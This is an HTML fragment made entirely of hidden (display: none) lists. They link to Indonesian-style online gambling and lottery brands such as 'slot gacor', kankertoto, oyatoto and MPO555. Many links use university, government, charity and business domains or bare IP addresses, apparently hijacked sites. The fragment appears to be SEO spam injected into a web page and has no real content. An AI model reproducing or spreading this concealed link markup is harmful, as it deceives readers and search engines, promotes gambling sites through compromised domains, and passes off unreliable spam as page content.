</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://altsaddasccmcmg.dshs.wa.gov/"><span><span>Kankertoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://zennout.com/"><span><span>manadototo</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://radio.ktu.edu.gh/"><span><span>slot online</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://thesis.ipdc.edu.tl/"><span><span>https://tesis.ipdc.edu.tl/</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://altsaddasccmcmg.dshs.wa.gov/"><span><span>Kankertoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://sorteos.cetys.mx/"><span><span>slot online</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://megamobil.mk/"><span><span>slot maxwin</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.lalizas.com/"><span><span>https://www.lalizas.com/</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://love.sachinshastriji.com/"><span><span>vikingtoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://library.kdu.ac.lk/"><span><span>prediksi HK</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://mez.ink/malukutoto"><span><span>malukutoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://linklist.bio/malukutotopasti"><span><span>malukutoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://heylink.me/malukugacor/"><span><span>malukutoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.vinovinosj.com/"><span><span>KING4D</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://traumatocomahue.com.ar/"><span><span>slot maxwin</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://universgold.com/"><span><span>UNIVERSGOLD.COM</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="http://nshahriar.buet.ac.bd/"><span><span>manadototo</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://134.209.103.93/"><span><span>manadototo</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.ghalib.edu.af/"><span><span>slot88</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://uniani.ani.gov.co/login/"><span><span>Slot Toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://uniani.ani.gov.co/login/"><span><span>Slot Toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://tungguakudi.id/"><span><span>slot gacor</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.citizenkoch.com/"><span><span>LPO88</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://jubery.buet.ac.bd/"><span><span>slot gacor</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://mylawyeraz.com/"><span><span>raja4d</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://unical.edu.ng/registry/"><span><span>slot online</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.newparentfinances.com/"><span><span>usahatoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.teknobgt.com/"><span><span>slot gacor</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://freshairfundseason.com/"><span><span>kingcobratoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://freshairfundseason.com/"><span><span>situs Togel</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://anikayunus.buet.ac.bd/"><span><span>oyatoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.techsportalhubs.com/"><span><span>kingcobratoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.freemanlawaustin.com/"><span><span>kingcobratoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://pics.conservativememes.com/"><span><span>slot deposit 5k</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://phtj.buketov.edu.kz/"><span><span>slot88</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://musewidgets.com/collections/tutorials/"><span><span>wika togel</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.antwerpsechirurgen.be/team/"><span><span>toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://oyatoto.it.com/"><span><span>oyatoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="http://154.18.187.197/"><span><span>http://154.18.187.197/</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="http://154.18.187.197/"><span><span>prediksi</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://victory-44.com/"><span><span>naruto88</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://juristjonker.nl/"><span><span>slot 4D</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://linklist.bio/cancertoto"><span><span>kankertoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://ask.foodtechelearning.com/"><span><span>vikingtoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://sinc.variaventures.com/"><span><span>Viking Toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://moodle3.vectorspect.com/"><span><span>situs toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://blog.maximebourdon.fr/"><span><span>Slot Toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://linkr.bio/cancertotogacor"><span><span>kankertoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://bulletin-natgeo.kaznpu.kz/"><span><span>slot gacor</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://thsspeermade.ihrd.ac.in/"><span><span>kankertoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://thsspeermade.ihrd.ac.in/"><span><span>situs toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://50mmfotografas.com/contacto/"><span><span>situs slot 4d</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://mamiya.ac/"><span><span>Slot Toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://mamiya.ac/"><span><span>slot toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://50mmfotografas.com/contacto/"><span><span>slot gacor 4d</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.insomniapharmatol.com/"><span><span>Slot Toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.insomniapharmatol.com/"><span><span>slot gacor</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://ilvicinatochicago.com/"><span><span>naruto88</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://unionfurn.com/"><span><span>naruto88</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://ppm.unmerpas.ac.id/"><span><span>Tautan Gacor</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://hernameismurderproductions.com/"><span><span>dewalangit77</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://dewalangit77bagus.com/"><span><span>dewalangit77</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://picolour.com/"><span><span>AFKTOTO</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://picolour.com/"><span><span>togel online</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://noshiro-golf.com/"><span><span>rajalangit77</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://linklist.bio/hiatoto"><span><span>hiatoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.inaexport.id/"><span><span>hiatoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://Linklist.bio/dewalangit77"><span><span>Dewalangit77</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://Linklist.bio/rajalangit77link"><span><span>Rajalangit77</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://promolinks.com/"><span><span>slot pulsa</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://physics.rmutt.ac.th/"><span><span>slot toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://mybid.log.br/"><span><span>situs toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://dewalangit77xin.com/"><span><span>dewalangit77</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://hipaonline.com/"><span><span>antares138</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.planetolak.net/"><span><span>situs toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.planetolak.net/"><span><span>flokitoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://demo11.mcs.in.ua/"><span><span>Situs toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://kubetviet.tv/"><span><span>iitoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://spu.brainzorg.com/"><span><span>kankertoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://spu.brainzorg.com/"><span><span>situs toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://spu.brainzorg.com/"><span><span>Toto 4D</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://grupormultimedio.com/"><span><span>https://grupormultimedio.com/</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://linklist.bio/oyatoto"><span><span>oyatoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://linklist.bio/cancertotoo"><span><span>kankertoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://tsugaike-cc.com/"><span><span>situs gacor</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://movie.ikincieltanoto.com/"><span><span>toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://doorhan.ru/"><span><span>slot gacor</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://linklist.bio/dewalangit77link"><span><span>dewalangit77</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://linklist.bio/pentaslott"><span><span>pentaslot</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://linklist.bio/posototo"><span><span>posototo</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://posototo.id/"><span><span>posototo</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://new.century21.com.tw/"><span><span>slot777</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.leminerale.com/"><span><span>kankertoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.leminerale.com/"><span><span>situs toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.leminerale.com/"><span><span>slot gacor</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://donazioni.ail.it/"><span><span>situs toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.far-mg.com/"><span><span>villatogel</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://bpm.institutpendidikan.ac.id/"><span><span>slot gacor</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://blog.zar-tasa.com/"><span><span>situs toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://m.longzhudainternationalhotel.com/"><span><span>situs toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://licmfnew.cmots.com/"><span><span>https://licmfnew.cmots.com/</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://nusacash188.com/"><span><span>nusacash188</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://areeya.co.th/"><span><span>babeltoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://boostbacklinks.id/"><span><span><span><span>jasa backlink terpercaya</span></span></span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://oyatoto.it.com/"><span><span>OYATOTO</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://alsaudiatimes.com/"><span><span>oyatoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://linkup.shop/oyatoto"><span><span>oyatoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://unitedwithlove.com/"><span><span>LGO188</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://fictionfactory.org/uploads/"><span><span>langkahcurang</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://mpo868.com/"><span><span>mpo868</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://benediktas.org/"><span><span>slot gacor</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://cidpmem6440.eu/"><span><span>mstoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://amida.monbalcon.net/"><span><span>oyatoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://vikingmeta.id/"><span><span>Viking Toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://prajapos.id/"><span><span>Slot Toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://wyongmilkfactorytavern.com.au/"><span><span>slot maxwin</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="http://dcpp.nuczu.edu.ua/"><span><span>slot deposit 10rb</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://apakabarjabar.com/"><span><span>oyatoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://wehavethingstodo.com/"><span><span>oyatoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://ocybrcc.ultimatedownlinebuilder.net/"><span><span>oyatoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://shop.meilimedicine.com/"><span><span>oyatoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://ar.maps-mali.com/"><span><span>gampangtoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.mastronet.com/"><span><span>LPO88</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.kalasangam.org/"><span><span>Slot Toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://ms.maps-swaziland.com/"><span><span>situs toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://online.meaningofficial.com/"><span><span>situs toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://tokuiyu.com/"><span><span>manadototo</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://glp.soc.hit-u.ac.jp/"><span><span>kankertoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://glp.soc.hit-u.ac.jp/"><span><span>situs toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://suletech.co.id/"><span><span>sulebet</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://datacar-digital.com/"><span><span>toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://liamobrien.biz/"><span><span>manadototo</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://shop.meilimedicine.com/"><span><span>situs toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://destash.sanctuaryjewellery.com/"><span><span>oyatoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://ru.maps-swaziland.com/"><span><span>toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://malukutoto-official.com/"><span><span>toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://linklist.bio/ilmubet"><span><span>ilmubet</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.openupitengineer.co.jp/service/"><span><span>https://www.openupitengineer.co.jp/layanan/</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://m.manmanju.com/"><span><span>Slot Toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://188.166.190.113/"><span><span>manadototo</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="http://powiadomieni.lab7.kylos.pl/"><span><span>http://powiadomieni.lab7.kylos.pl/</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://lab7.kylos.pl/"><span><span>https://lab7.kylos.pl/</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://linklist.bio/manadototo"><span><span>manadototo</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://5ghub.ftn.uns.ac.rs/events/"><span><span>4 hari</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://159.65.15.252/"><span><span>KAKI4D</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://mediaasuransinews.co.id/"><span><span>slot gacor hari ini</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://crownstgrocer.com/about/"><span><span>jinhoki</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://206.189.158.61/"><span><span>KAKI4D</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://bruma.compralima.com/"><span><span>situs slot</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://corgi.asobon.net/"><span><span>toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://hanumanchalisa.io/hanuman-bahuk/"><span><span>toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://thai.bus-bodyparts.com/"><span><span>toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.chespa.eu/kontakt/"><span><span>agen slot gacor</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://nakhonsidee.com/marketing/"><span><span>toto makau</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://nakhonsidee.com/marketing/"><span><span>babeltoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://es.macosxhints.ch/"><span><span>toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://golan-marsad.org/links/">slot gacor</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://ilmubet.vip/">situs toto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://calbikeplate.com/pre-order-plate/">naruto88 login</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.radarsultra.co.id/">KAKI4D</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.nicharrison.com/">MPO555</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://guam.sehan.ac.kr/">top1toto login</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://post-pulse.io/">bengkulutoto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://post-pulse.io/">bengkulu toto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://mpo555.com/">https://mpo555.com/</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://posnormal.wemaxdevs.com/">manadototo</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://aksesmudah.live/bl-manado">manadototo</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://fulldata.com.ve/">situs toto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://linklist.bio/bengkulutoto">bengkulutoto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://linklist.bio/bengkulutoto">bengkulu toto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://h2oslotgg.com/">h2oslot</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://heylink.me/MPO555_">MPO555</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://linkr.bio/mpo555-vip">MPO555</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://kaki268-07.com/">KAKI268</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://betterestatesales.it.com/">situs toto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://nuebegaming.tv/">vikingtoto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://kapten808.id/">kapten808</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://bekasjadiberkah.id/">kapten808</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.sugarlandsmtnfest.com/">kapten808</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://museumbasoekiabdullah.or.id/">kaki268</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://digitex.id/">mpo555</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.marybyronproject.org/">lgopro99</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.icem-cime.org/">lgopro99</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://belediye.gencreklamajansi.com/">juru togel</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.shourachemicals.com/en/our-company">agen slot gacor</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://eatboss.co.id/">situs slot gacor</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://eatboss.co.id/">slot gacor</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://lippobank.co.id/">slot depo 5k</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://lippobank.co.id/">slot 5k</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://century21liberty.co.id/">depo 5k</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://century21liberty.co.id/">slot depo 5k</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://159.223.72.115/">usahatoto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.tauziahotels.com/">usahatoto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://usahatoto.com/">usahatoto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.europeantourtickets.com/">toto188</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://aimtechwelding.com/">dewakoin</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://gsm-firmware.com/">vikingtoto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://jaringtoto-cool.com/">jaringtoto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.cigna.co.id/">usahatoto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://staticfiles.fanimani.pl/">cancertoto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://staticfiles.fanimani.pl/">situs toto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://hydrocylinders.ru/">cancertoto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://hydrocylinders.ru/">toto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.nabee.info/china/">toto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.nabee.info/china/">4d</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://modenagradnja.com/kontakt/">vikingtoto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://nl.achelia.com/">toto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://policemw.halspcl.com/">toto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://esmagisvirtual.tjmt.jus.br/">toto 4d</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://esmagisvirtual.tjmt.jus.br/">toto slot</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://iues-univ.com/home/contact/">situs toto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://modenagradnja.com/modena-zlatibor-resort/">situs toto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="http://www.daad.ugto.mx/sedepresa/">http://www.daad.ugto.mx/sedepresa/</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://ourusamagazine.com/blog/2014/05/">sisi368</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://upfrontconf.com/speakers/">sisi368</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.storybee.org/4through9/4through9.html">sisi368</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://rioccadapt.com/">slot thailand</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://shop.mobilemobileorlando.com/product-category/samsung-phones/">vikingtoto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.bosquevirtual.com/">bengkulutoto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://balicycling.com/gallery/">slot thailand</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://brinsedicions.cat/es/">https://brinsedicions.cat/es/</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://restaurantenadali.com/">cancer toto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.photogallery.marcegaglia.com/">ilmu bet</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://shop.mobilemobileorlando.com/">vikingtoto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://anggota.pergunu.or.id/">toto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://zenails.com/contact/">vikingtoto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://suncitya1.com/">data macau</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.brointermedlines.com/tracking/">slot 4d</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://news.utm.edu.vn/">top1toto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://manadototoo.it.com/">manadototo</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.soave.com/who-we-are/">toto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://blog.colegios-cedros-yaocalli.mx/">toto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://jobhunterr.com/">bengkulutoto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://akun.kopertis3.or.id/maxwin/">MPO555</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://pasarbaris.kopertis3.or.id/">MPO555</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://latunisiemedicale.com/">malukutoto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://mpogoal-bit.com/">MPOGOAL</a></li>
</ul>
<ul style="display: none;">
